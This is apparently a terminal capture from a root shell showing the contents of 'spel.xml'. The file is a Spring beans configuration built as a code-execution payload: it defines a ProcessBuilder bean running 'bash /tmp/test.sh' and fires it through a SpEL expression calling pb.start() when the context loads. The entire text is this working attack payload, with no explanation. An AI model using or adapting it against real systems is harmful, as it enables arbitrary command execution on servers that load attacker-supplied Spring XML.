 [root@U200722-56P1 tmp]# cat spel.xml
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd
">
<bean id="pb" class="java.lang.ProcessBuilder">
<constructor-arg>
<array>
<value>bash</value>
<value>/tmp/test.sh</value>
</array>
</constructor-arg>
<property name="any" value="#{ pb.start() }"/>
</bean>
</beans>
[root@U200722-56P1 tmp]#